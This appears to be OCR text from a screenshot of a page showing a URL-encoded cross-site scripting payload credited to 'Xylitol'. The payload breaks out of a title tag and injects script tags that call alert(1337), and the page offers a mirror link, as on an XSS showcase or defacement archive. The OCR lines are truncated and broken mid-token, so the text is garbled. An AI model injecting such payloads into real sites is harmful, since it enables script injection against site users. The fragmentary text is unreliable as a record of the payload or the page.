
%3Cmarquee%3E%3Ch1%3EXSS%20by%20Xylitol%3C/h1%3E
e%3E%3Cscript%3Ealert(1337)%3C%2Fscript%3E%3E%3Cm
quee%3E%27%22%3E%3C%2Ftitle%3E%3Cscript%3Ealert(1
ylitol%3C%2Fh1%3E%3C%2Fmarquee%3E&x=0&y=0
Click here to view the mirror
Cross Site 
Advertisements